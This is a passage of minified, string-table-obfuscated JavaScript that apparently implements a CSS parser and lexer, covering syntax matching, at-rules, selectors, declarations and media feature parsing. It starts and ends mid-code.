t=Wr(r),i=Rr(r);e[c(1393)][c(2862)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(2025)](n[o(3243)]),n[o(3243)]===i)break;n=n[o(618)]}while(null!==n);a[o(2385)]({parent:r,nodes:t})}}))}Array[c(2034)](r[c(1427)])&&r[c(1427)][c(1291)](t)}(r[s(541)]),a}const{hasOwnProperty:Hr}=Object[t(774)];function Pr(e){const n=t;return n(1449)==typeof e&&isFinite(e)&&Math[n(1710)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Pr(e[n(1150)])&&Pr(e[n(2391)])&&Pr(e[n(946)])}function qr(t,e){return function(n,r){const i=a1y;if(!n||n[i(1028)]!==Object)return r(n,i(508));for(let o in n){let s=!0;if(!1!==Hr[i(3008)](n,o)){if(i(3162)===o)n[i(3162)]!==t&&r(n,i(1557)+n[i(3162)]+i(1728)+t+"`");else if(i(3064)===o){if(null===n[i(3064)])continue;if(n[i(3064)]&&n[i(3064)][i(1028)]===Object)if(i(849)!=typeof n[i(3064)][i(1619)])o+=i(3190);else if(Vr(n[i(3064)][i(2278)])){if(Vr(n[i(3064)][i(2516)]))continue;o+=i(1055)}else o+=i(382);s=!1}else if(e[i(2062)](o)){s=!1;for(let t=0;!s&&t<e[o][i(666)];t++){const r=e[o][t];switch(r){case String:s=i(849)==typeof n[o];break;case Boolean:s=i(1296)==typeof n[o];break;case null:s=null===n[o];break;default:i(849)==typeof r?s=n[o]&&n[o][i(3162)]===r:Array[i(2034)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(1073)+o+i(2301)+t+i(2681));s||r(n,i(1627)+t+"."+o+"`")}}for(const o in e)Hr[i(3008)](e,o)&&!1===Hr[i(3008)](n,o)&&r(n,i(646)+t+"."+o+i(1889))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(666)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2385)](o[r(374)][r(2538)]());else if(null===o)i[r(2385)](r(460));else if(r(849)==typeof o)i[r(2385)](o);else{if(!Array[r(2034)](o))throw new Error(r(3284)+o+r(2577)+n+r(1480));i[r(2385)](r(2154)+(Br(o,n)||r(2830))+">")}}return i[r(2744)](r(1332))}function Zr(e,n){const r=t,i=n[r(729)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(3008)](i,t))continue;const n=o[t]=Array[r(2034)](i[t])?i[t][r(3431)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1393)]&&(o[t]=r?e[t][i(1393)]:ln(e[t][i(1393)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2426)](e))o[t]={prelude:s[i(1812)]&&(r?s[i(1812)][i(1393)]:ln(s[i(1812)][i(1393)],{compact:n})),descriptors:s[i(2703)]&&Xr(s[i(2703)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1y;return n(849)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(2385)]({type:n,value:t[e(3431)](i,o),node:null}))),r}(t):e[n(529)](t,fr)}(r,e[o(1393)]);let a;return function(t){const e=o;for(let n=0;n<t[e(666)];n++)if(e(1801)===t[n][e(3071)][e(2538)]())return!0;return!1}(s)?Yr(null,new Error(o(997))):(i&&(a=Cr(s,e[o(2505)],e)),i&&a[o(1427)]||(a=Cr(s,n[o(1427)],e),a[o(1427)])?Yr(a[o(1427)],null,a[o(1191)]):Yr(null,new fn(a[o(3305)],n[o(1393)],r,a),a[o(1191)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3253)]=kn,this[o(1393)]=r,this[o(3133)]=!1,this[o(1154)]={...n},this[o(1621)]=Object[o(2182)](null),this[o(1550)]=Object[o(2182)](null),this[o(1400)]=Object[o(2182)](null),this[o(729)]=i||function(t){const e=o,n={};if(t[e(2957)])for(const r in t[e(2957)])if(Hr[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=Zr(r,i)}return n}(e),e){if(e[o(3253)]&&(this[o(3253)]=e[o(3253)]),e[o(1154)])for(const t of Object[o(3080)](n))Array[o(2034)](e[o(1154)][t])&&(this[o(1154)][t]=e[o(1154)][t]);if(e[o(1400)])for(const[t,n]of Object[o(2426)](e[o(1400)]))this[o(1070)](t,n);if(e[o(3133)]){this[o(3133)]=!0;for(const[t,e]of Object[o(2426)]((s=this[o(1154)],{...qn,...Bn,...Zn(s)})))this[o(1070)](t,e)}if(e[o(1621)])for(const[t,n]of Object[o(2426)](e[o(1621)]))this[o(1693)](t,n);if(e[o(1550)])for(const[t,n]of Object[o(2426)](e[o(1550)]))this[o(2292)](t,n)}var s;this[o(2505)]=zr(this[o(3253)][o(2744)](o(2079)))}[t(630)](e){const n=t;function r(t,e){o[a1y(2385)]({node:t,message:e})}const i=this[n(729)],o=[];return this[n(1393)][n(2862)](e,(function(t){const e=n;i[e(2062)](t[e(3162)])?i[t[e(3162)]][e(1412)](t,r):r(t,e(1573)+t[e(3162)]+"`")})),!!o[n(666)]&&o}[t(1446)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(849)==typeof e||e&&o(849)==typeof e[o(3162)],syntax:null,match:null,matchRef:null};return o(1174)==typeof e?a[o(1427)]=zr(e,s):(o(849)==typeof e?Object[o(3208)](a,o(1393),{get:()=>(Object[o(3208)](a,o(1393),{value:hr(e)}),a[o(1393)])}):a[o(1393)]=e,Object[o(3208)](a,o(1427),{get:()=>(Object[o(3208)](a,o(1427),{value:zr(a[o(1393)],s)}),a[o(1427)])}),o(2353)===n&&Object[o(3208)](a,o(2736),{get(){const t=o,e=a[t(1393)],n=function(e){const n=t,r=e[n(2660)][0];return!1===e[n(1963)]&&1===e[n(2660)][n(666)]&&n(3211)===r[n(3162)]&&!0===r[n(2159)]}(e)?zr({...e,terms:[e[t(2660)][0][t(2064)]]},s):null;return Object[t(3208)](a,t(2736),{value:n}),n}})),a}[t(1693)](e,n){const r=t;n&&(this[r(1621)][e]={type:r(2490),name:e,prelude:n[r(1812)]?this[r(1446)](n[r(1812)],r(2207),e):null,descriptors:n[r(2703)]?Object[r(3080)](n[r(2703)])[r(948)](((t,i)=>(t[i]=this[r(1446)](n[r(2703)][i],r(722),i,e),t)),Object[r(2182)](null)):null})}[t(2292)](e,n){const r=t;n&&(this[r(1550)][e]=this[r(1446)](n,r(2353),e))}[t(1070)](e,n){const r=t;n&&(this[r(1400)][e]=this[r(1446)](n,r(2709),e))}[t(1599)](e){const n=t;if(!this[n(2928)](e))return new mn(n(3160),"@"+e)}[t(1173)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e);return!o[r(1812)]&&n?new SyntaxError(r(2895)+e+r(3349)):!o[r(1812)]||n||Jr(this,o[r(1812)],"",!1)[r(541)]?void 0:new SyntaxError(r(2895)+e+r(1457))}[t(1939)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e),s=wn(n);return o[r(2703)]?o[r(2703)][s[r(374)]]||o[r(2703)][s[r(1282)]]?void 0:new mn(r(762),n):new SyntaxError(r(2895)+e+r(2424))}[t(589)](e){const n=t;if(!this[n(2438)](e))return new mn(n(1781),e)}[t(2883)](e,n){const r=t,i=this[r(1173)](e,n);if(i)return Yr(null,i);const o=this[r(2928)](e);return o[r(1812)]?Jr(this,o[r(1812)],n||"",!1):Yr(null,null)}[t(1595)](e,n,r){const i=t,o=this[i(1939)](e,n);if(o)return Yr(null,o);const s=this[i(2928)](e),a=wn(n);return Jr(this,s[i(2703)][a[i(374)]]||s[i(2703)][a[i(1282)]],r,!1)}[t(1415)](e){const n=t;return n(2530)!==e[n(3162)]?Yr(null,new Error(n(1068))):this[n(543)](e[n(1137)],e[n(3071)])}[t(543)](e,n){const r=t;if(yn(e)[r(752)])return Yr(null,new Error(r(3347)));const i=this[r(589)](e);return i?Yr(null,i):Jr(this,this[r(2438)](e),n,!0)}[t(1186)](e,n){const r=t,i=this[r(3151)](e);return i?Jr(this,i,n,!1):Yr(null,new mn(r(3409),e))}[t(1427)](e,n){const r=t;return r(849)==typeof e||e&&e[r(3162)]?(r(849)!=typeof e&&e[r(1427)]||(e=this[r(1446)](e,r(2709),r(2211))),Jr(this,e,n,!1)):Yr(null,new mn(r(1136)))}[t(608)](e,n,r,i){return Fr(this,n,this[t(543)](e,n),r,i)}[t(1504)](e,n,r){const i=t;return Fr(this,e[i(3071)],this[i(1415)](e),n,r)}[t(1528)](e,n,r){const i=t,o=[];return this[i(1393)][i(2862)](e,{visit:i(2530),enter:t=>{const e=i;o[e(2385)][e(2762)](o,this[e(1504)](t,n,r))}}),o}[t(2928)](e,n=!0){const r=t,i=wn(e);return(i[r(476)]&&n?this[r(1621)][i[r(374)]]||this[r(1621)][i[r(1282)]]:this[r(1621)][i[r(374)]])||null}[t(2193)](e,n=!0){const r=t,i=this[r(2928)](e,n);return i&&i[r(1812)]||null}[t(3097)](e,n){const r=t;return this[r(1621)][r(2062)](e)&&this[r(1621)][r(2869)]&&this[r(1621)][e][r(2869)][n]||null}[t(2438)](e,n=!0){const r=t,i=yn(e);return(i[r(476)]&&n?this[r(1550)][i[r(374)]]||this[r(1550)][i[r(1282)]]:this[r(1550)][i[r(374)]])||null}[t(3151)](e){const n=t;return hasOwnProperty[n(3008)](this[n(1400)],e)?this[n(1400)][e]:null}[t(556)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(2264)](e))return a[l(643)](e);a[l(3396)](e,!1),null!==c[l(1393)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2709)!==c[u(3162)]&&u(2353)!==c[u(3162)])return;const d=u(2709)===c[u(3162)]?t[u(1400)]:t[u(1550)],h=u(2709)===c[u(3162)]?o:s;hasOwnProperty[u(3008)](d,c[u(374)])?r(t,c[u(374)],h,d[c[u(374)]])&&(i[u(2385)](n(e,a===o)+u(1195)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0)):(i[u(2385)](n(e,a===o)+u(680)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0))},m===mr&&f===mr)throw new Error(h(484));!function t(e){const n=h;switch(m[n(3008)](d,e),e[n(3162)]){case n(617):e[n(2660)][n(1291)](t);break;case n(3211):case n(1669):t(e[n(2064)]);break;case n(2709):case n(2353):case n(2619):case n(2639):case n(1625):case n(1201):case n(2491):case n(931):break;default:throw new Error(n(1879)+e[n(3162)])}f[n(3008)](d,e)}(c)}(c[l(1393)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1400)])r(this,t,o,this[e(1400)][t]);for(const t in this[e(1550)])r(this,t,s,this[e(1550)][t]);const a=[...o[e(3080)]()][e(3176)]((t=>o[e(643)](t))),c=[...s[e(3080)]()][e(3176)]((t=>s[e(643)](t)));return a[e(666)]||c[e(666)]?{errors:i,types:a,properties:c}:null}[t(536)](e,n){const r=t;return{generic:this[r(3133)],cssWideKeywords:this[r(3253)],units:this[r(1154)],types:Xr(this[r(1400)],!n,e),properties:Xr(this[r(1550)],!n,e),atrules:Gr(this[r(1621)],!n,e)}}[t(712)](){const e=t;return JSON[e(2018)](this[e(536)]())}}function Kr(e,n){const r=t;return r(849)==typeof n&&/^\s*\|/[r(2114)](n)?r(849)==typeof e?e+n:n[r(3220)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2182)](null);for(const[t,o]of Object[r(2426)](e))if(o){i[t]={};for(const e of Object[r(3080)](o))n[r(1403)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2426)](n))switch(t){case r(3133):i[t]=Boolean(o);break;case r(3253):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1154):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Array[r(2034)](n)?n:[];break;case r(1621):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1812)]||null,descriptors:{...o[r(2703)]}};if(n){s[r(1812)]=n[r(1812)]?Kr(s[r(1812)],n[r(1812)]):s[r(1812)]||null;for(const[t,e]of Object[r(2426)](n[r(2703)]||{}))s[r(2703)][t]=e?Kr(s[r(2703)][t],e):null;Object[r(3080)](s[r(2703)])[r(666)]||(s[r(2703)]=null)}}break;case r(1400):case r(1550):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Kr(i[t][e],n);break;case r(2955):case r(3055):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]={...i[t][e],...n};break;case r(2136):i[t]={...e[t],...o};break;case r(1778):case r(3401):i[t]={...e[t],...$r(o,[r(1859)])};break;case r(2957):i[t]={...e[t],...$r(o,[r(374),r(729),r(1859),r(529),r(2874)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(520)]+e;const o=this[r(1787)](i);for(o!==ei&&o!==ni||(n&&this[r(2124)](r(1358)),i++);i<this[r(1959)];i++)Kt(this[r(1787)](i))||this[r(2124)](r(1904),i)}function ai(e){return si[t(3008)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1682)](this[r(520)]+e,n)){let t="";switch(n){case ri:t=r(1408);break;case ni:t=r(3384)}this[r(2124)](t,this[r(520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(723)];for(;i===Wt||i===Jt;)i=this[e(1304)](++n);if(i!==Lt){if(!this[e(1390)](ei,n)&&!this[e(1390)](ni,n))return null;r=this[e(1390)](ei,n)?ei:ni;do{i=this[e(1304)](++n)}while(i===Wt||i===Jt);i!==Lt&&(this[e(747)](n),ai[e(3008)](this,ii))}return n>0&&this[e(747)](n),0===r&&(i=this[e(1787)](this[e(520)]),i!==ei&&i!==ni&&this[e(2124)](e(1507))),ai[e(3008)](this,0!==r),r===ni?"-"+this[e(1276)](Lt):this[e(1276)](Lt)}const ui=t(2149),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(520)];let r=null,i=null;if(this[e(723)]===Lt)ai[e(3008)](this,oi),i=this[e(1276)](Lt);else if(this[e(723)]===Mt&&this[e(1682)](this[e(520)],ni))switch(r="-1",ci[e(3008)](this,1,ri),this[e(1959)]-this[e(520)]){case 2:this[e(618)](),i=li[e(3008)](this);break;case 3:ci[e(3008)](this,2,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,2,ni),si[e(3008)](this,3,ii),this[e(618)](),i=this[e(3105)](n+2)}else if(this[e(723)]===Mt||this[e(1390)](ei)&&this[e(1304)](1)===Mt){let t=0;switch(r="1",this[e(1390)](ei)&&(t=1,this[e(618)]()),ci[e(3008)](this,0,ri),this[e(1959)]-this[e(520)]){case 1:this[e(618)](),i=li[e(3008)](this);break;case 2:ci[e(3008)](this,1,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,1,ni),si[e(3008)](this,2,ii),this[e(618)](),i=this[e(3105)](n+t+1)}}else if(this[e(723)]===Ot){const t=this[e(1787)](this[e(520)]),o=t===ei||t===ni;let s=this[e(520)]+o;for(;s<this[e(1959)]&&Kt(this[e(1787)](s));s++);s===this[e(520)]+o&&this[e(2124)](e(1904),this[e(520)]+o),ci[e(3008)](this,s-this[e(520)],ri),r=this[e(1492)](n,s),s+1===this[e(1959)]?(this[e(618)](),i=li[e(3008)](this)):(ci[e(3008)](this,s-this[e(520)]+1,ni),s+2===this[e(1959)]?(this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt)):(si[e(3008)](this,s-this[e(520)]+2,ii),this[e(618)](),i=this[e(3105)](s+1)))}else this[e(2124)]();return null!==r&&r[e(1787)](0)===ei&&(r=r[e(1121)](1)),null!==i&&i[e(1787)](0)===ei&&(i=i[e(1121)](1)),{type:e(2149),loc:this[e(619)](n,this[e(520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3295)](t+r)}else this[n(3295)](t)}else this[n(3295)](e.b)}function fi(){const e=t;return this[e(2668)](this[e(2679)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1304)](n);n++){if(t===Yt)return!0;if(t===Gt||t===Dt)return!1}return!1}const gi=t(2490),bi=t(1778),wi={name:String,prelude:[t(2207),t(2668),null],block:[t(2072),null]};function yi(e=!1){const n=t,r=this[n(520)];let i,o,s=null,a=null;switch(this[n(1914)](Dt),i=this[n(3105)](r+1),o=i[n(2538)](),this[n(1091)](),!1===this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&(s=this[n(1512)]?this[n(1938)](this[n(2207)][n(1063)](this,i,e),fi):fi[n(3008)](this,this[n(635)]),this[n(1091)]()),this[n(723)]){case Pt:this[n(618)]();break;case Gt:a=hasOwnProperty[n(3008)](this[n(1778)],o)&&n(1174)==typeof this[n(1778)][o][n(1762)]?this[n(1778)][o][n(1762)][n(3008)](this,e):this[n(2072)](pi[n(3008)](this))}return{type:n(2490),loc:this[n(619)](r,this[n(520)]),name:i,prelude:s,block:a}}function vi(e){const n=t;this[n(429)](Dt,"@"+e[n(374)]),null!==e[n(1812)]&&this[n(2957)](e[n(1812)]),e[n(1762)]?this[n(2957)](e[n(1762)]):this[n(429)](Pt,";")}const xi=t(2207),ki=t(915),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2538)]()),this[n(1091)](),r=hasOwnProperty[n(3008)](this[n(1778)],e)&&n(1174)==typeof this[n(1778)][e][n(1812)]?this[n(1778)][e][n(1812)][n(3008)](this):this[n(3095)](this[n(2955)][n(2207)]),this[n(1091)](),!0!==this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&this[n(2124)](n(1382)),{type:n(2207),loc:this[n(3210)](r),children:r}}function zi(e){this[t(1883)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Di=124,Ni=126;function Ci(){const e=t;this[e(538)]&&this[e(2124)](e(2856));const n=this[e(520)];let r=!1;return this[e(1390)](Ei)?(r=!0,this[e(618)]()):this[e(1390)](Di)||this[e(1914)](Mt),this[e(1390)](Di)?this[e(1787)](this[e(520)]+1)!==Mi?(this[e(618)](),this[e(1914)](Mt)):r&&this[e(2124)](e(1709),this[e(1959)]):r&&this[e(2124)](e(2249)),{type:e(1539),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Ui(){const e=t,n=this[e(520)],r=this[e(1787)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Di&&this[e(2124)](e(2658)),this[e(618)](),r!==Mi&&(this[e(1390)](Mi)||this[e(2124)](e(1301)),this[e(618)]()),this[e(3105)](n)}const ji=t(3119),Li={name:t(1539),matcher:[String,null],value:[t(1201),t(1539),null],flags:[String,null]};function Ii(){const e=t,n=this[e(520)];let r,i=null,o=null,s=null;return this[e(1914)](qt),this[e(1091)](),r=Ci[e(3008)](this),this[e(1091)](),this[e(723)]!==Bt&&(this[e(723)]!==Mt&&(i=Ui[e(3008)](this),this[e(1091)](),o=this[e(723)]===Ct?this[e(1201)]():this[e(1539)](),this[e(1091)]()),this[e(723)]===Mt&&(s=this[e(1276)](Mt),this[e(1091)]())),this[e(1914)](Bt),{type:e(3119),loc:this[e(619)](n,this[e(520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(429)](jt,"["),this[n(2957)](e[n(374)]),null!==e[n(1433)]&&(this[n(3295)](e[n(1433)]),this[n(2957)](e[n(3071)])),null!==e[n(2049)]&&this[n(429)](Mt,e[n(2049)]),this[n(429)](jt,"]")}const Wi=38;function Ri(){return this[t(2668)](null,!0)}function Fi(){const e=t;return this[e(1938)](this[e(996)],Ri)}function Hi(){const e=t;return this[e(2668)](this[e(671)],!0)}function Pi(){const e=t;if(this[e(723)]===Pt)return Hi[e(3008)](this,this[e(635)]);const n=this[e(1938)](this[e(2530)],Hi);return this[e(723)]===Pt&&this[e(618)](),n}const Vi=t(2072),qi=t(1762),Bi={children:[[t(2490),t(996),t(2530)]]};function Zi(e){const n=t,r=e?Pi:Fi,i=this[n(520)];let o=this[n(2553)]();this[n(1914)](Gt);t:for(;!this[n(538)];)switch(this[n(723)]){case Yt:break t;case Wt:case Jt:this[n(618)]();break;case Dt:o[n(2385)](this[n(1938)](this[n(2490)][n(1063)](this,e),Ri));break;default:e&&this[n(1390)](Wi)?o[n(2385)](Fi[n(3008)](this)):o[n(2385)](r[n(3008)](this))}return this[n(538)]||this[n(1914)](Yt),{type:n(2072),loc:this[n(619)](i,this[n(520)]),children:o}}function Xi(e){const n=t;this[n(429)](Gt,"{"),this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")})),this[n(429)](Yt,"}")}const Gi=t(1828),Yi={children:[[]]};function Ji(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](qt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Bt),{type:r(1828),loc:this[r(619)](i,this[r(520)]),children:o}}function Qi(e){const n=t;this[n(429)](jt,"["),this[n(1883)](e),this[n(429)](jt,"]")}const Ki=t(3170),$i=[];function to(){const e=t,n=this[e(520)];return this[e(1914)](Ft),{type:e(3170),loc:this[e(619)](n,this[e(520)])}}function eo(){const e=t;this[e(429)](Ft,e(2001))}const no=t(3403),ro=[];function io(){const e=t,n=this[e(520)];return this[e(1914)](Rt),{type:e(3403),loc:this[e(619)](n,this[e(520)])}}function oo(){const e=t;this[e(429)](Rt,e(1618))}const so=46,ao=t(2164),co={name:String};function lo(){const e=t;return this[e(2188)](so),{type:e(2164),loc:this[e(619)](this[e(520)]-1,this[e(1959)]),name:this[e(1276)](Mt)}}function uo(e){const n=t;this[n(429)](jt,"."),this[n(429)](Mt,e[n(374)])}const ho=43,mo=47,fo=62,po=126,go=t(2963),bo={name:String};function wo(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Wt:r=" ";break;case jt:switch(this[e(1787)](this[e(520)])){case fo:case ho:case po:this[e(618)]();break;case mo:this[e(618)](),this[e(3455)](e(1083)),this[e(2188)](mo);break;default:this[e(2124)](e(718))}r=this[e(3105)](n)}return{type:e(2963),loc:this[e(619)](n,this[e(520)]),name:r}}function yo(e){const n=t;this[n(3295)](e[n(374)])}const vo=42,xo=47,ko=t(1387),Ao={value:String};function _o(){const e=t,n=this[e(520)];let r=this[e(1959)];return this[e(1914)](Jt),r-n+2>=2&&this[e(1787)](r-2)===vo&&this[e(1787)](r-1)===xo&&(r-=2),{type:e(1387),loc:this[e(619)](n,this[e(520)]),value:this[e(1492)](n+2,r)}}function zo(e){const n=t;this[n(429)](Jt,"/*"+e[n(3071)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(3124),Mo={kind:String,children:[[t(1539),t(2978),t(2462),t(1847),t(2653)]]};function To(e){const n=t;return this[n(2187)](1)===Mt&&So[n(2264)](this[n(2187)](2))?this[n(2978)](e):this[n(1847)](e)}const Do={media:To,container:To,supports(){return this[t(2653)]()}};function No(e=t(1107)){const n=t,r=this[n(2553)]();t:for(;!this[n(538)];)switch(this[n(723)]){case Jt:case Wt:this[n(618)]();continue;case Mt:r[n(2385)](this[n(1539)]());break;case Zt:{let t=this[n(1938)]((()=>Do[e][n(3008)](this,e)),(()=>null));t||(t=this[n(1938)]((()=>{const t=n;this[t(1914)](Zt);const r=this[t(3124)](e);return this[t(1914)](Xt),r}),(()=>this[n(982)](e)))),r[n(2385)](t);break}case Tt:{let t=this[n(1938)]((()=>this[n(2462)](e)),(()=>null));t||(t=this[n(982)](e)),r[n(2385)](t);break}default:break t}return r[n(2766)]&&this[n(2124)](n(3089)),{type:n(3124),loc:this[n(3210)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1883)][n(1291)]((t=>{const e=n;e(3124)===t[e(3162)]?(this[e(429)](Zt,"("),this[e(2957)](t),this[e(429)](Xt,")")):this[e(2957)](t)}))}const Uo=33,jo=35,Lo=36,Io=38,Oo=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(2668)](this[e(3045)],!0)}function Ho(){const e=t;return this[e(2668)](this[e(3045)],!1)}function Po(){const e=t,n=this[e(635)],r=this[e(2144)]();return e(2668)!==r[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1390)](Uo)&&!1===this[e(1827)](n)&&this[e(2124)](),r}const Vo=t(2530),qo=t(2339),Bo={important:[Boolean,String],property:String,value:[t(2144),t(2668)]};function Zo(){const e=t,n=this[e(520)],r=this[e(635)],i=Go[e(3008)](this),o=vn(i),s=o?this[e(709)]:this[e(2543)],a=o?Ho:Fo;let c,l=!1;this[e(1091)](),this[e(1914)](Ht);const u=this[e(635)];if(o||this[e(1091)](),c=s?this[e(1938)](Po,a):a[e(3008)](this,this[e(635)]),o&&e(2144)===c[e(3162)]&&c[e(1883)][e(2766)])for(let t=u-this[e(635)];t<=0;t++)if(this[e(1304)](t)===Wt){c[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}return this[e(1390)](Uo)&&(l=Yo[e(3008)](this),this[e(1091)]()),!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1827)](r)&&this[e(2124)](),{type:e(2530),loc:this[e(619)](n,this[e(520)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(429)](Mt,e[n(1137)]),this[n(429)](Ht,":"),this[n(2957)](e[n(3071)]),e[n(2816)]&&(this[n(429)](jt,"!"),this[n(429)](Mt,!0===e[n(2816)]?n(2816):e[n(2816)]))}function Go(){const e=t,n=this[e(520)];if(this[e(723)]===jt)switch(this[e(1787)](this[e(520)])){case Oo:case Lo:case Wo:case jo:case Io:this[e(618)]();break;case Ro:this[e(618)](),this[e(1390)](Ro)&&this[e(618)]()}return this[e(723)]===Nt?this[e(1914)](Nt):this[e(1914)](Mt),this[e(3105)](n)}function Yo(){const e=t;this[e(1914)](jt),this[e(1091)]();const n=this[e(1276)](Mt);return e(2816)===n||n}const Jo=38;function Qo(){const e=t;return this[e(2668)](this[e(671)],!0)}const Ko=t(3392),$o={children:[[t(2530),t(2490),t(996)]]};function ts(){const e=t,n=this[e(2553)]();for(;!this[e(538)];)switch(this[e(723)]){case Wt:case Jt:case Pt:this[e(618)]();break;case Dt:n[e(2385)](this[e(1938)](this[e(2490)][e(1063)](this,!0),Qo));break;default:this[e(1390)](Jo)?n[e(2385)](this[e(1938)](this[e(996)],Qo)):n[e(2385)](this[e(1938)](this[e(2530)],Qo))}return{type:e(3392),loc:this[e(3210)](n),children:n}}function es(e){const n=t;this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")}))}const ns=t(1305),rs={value:String,unit:String};function is(){const e=t,n=this[e(520)],r=this[e(1383)](Ot);return{type:e(1305),loc:this[e(619)](n,this[e(520)]),value:r,unit:this[e(1492)](n+r[e(666)],this[e(520)])}}function os(e){const n=t;this[n(429)](Ot,e[n(3071)]+e[n(1493)])}const ss=47,as=t(2978),cs={kind:String,name:String,value:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ls(e){const n=t,r=this[n(520)];let i,o=null;if(this[n(1914)](Zt),this[n(1091)](),i=this[n(1276)](Mt),this[n(1091)](),this[n(723)]!==Xt){switch(this[n(1914)](Ht),this[n(1091)](),this[n(723)]){case Lt:o=this[n(1087)](1)===jt?this[n(3408)]():this[n(2364)]();break;case Ot:o=this[n(1305)]();break;case Mt:o=this[n(1539)]();break;case Tt:o=this[n(1938)]((()=>{const t=n,e=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](ss)&&this[t(2124)](),e}),(()=>this[n(3408)]()));break;default:this[n(2124)](n(3275))}this[n(1091)]()}return this[n(538)]||this[n(1914)](Xt),{type:n(2978),loc:this[n(619)](r,this[n(520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(429)](Zt,"("),this[n(429)](Mt,e[n(374)]),null!==e[n(3071)]&&(this[n(429)](Ht,":"),this[n(2957)](e[n(3071)])),this[n(429)](Xt,")")}const ds=t(2462),hs={kind:String,feature:String,value:[t(2530),t(2233)]};function ms(e,n){const r=t,i=(this[r(3055)][e]||{})[n];return r(1174)!=typeof i&&this[r(2124)](r(753)+n+"()"),i}function fs(e=t(2440)){const n=t,r=this[n(520)],i=this[n(961)](),o=ms[n(3008)](this,e,i[n(2538)]());this[n(1091)]();const s=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=o[t(3008)](this);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(2668)](null,!1)));return this[n(538)]||this[n(1914)](Xt),{type:n(2462),loc:this[n(619)](r,this[n(520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(429)](Tt,e[n(1514)]+"("),this[n(2957)](e[n(3071)]),this[n(429)](Xt,")")}const gs=47,bs=60,ws=61,ys=62,vs=t(1847),xs={kind:String,left:[t(1539),t(2364),t(1305),t(3408),t(1625)],leftComparison:String,middle:[t(1539),t(2364),t(1305),t(3408),t(1625)],rightComparison:[String,null],right:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ks(){const 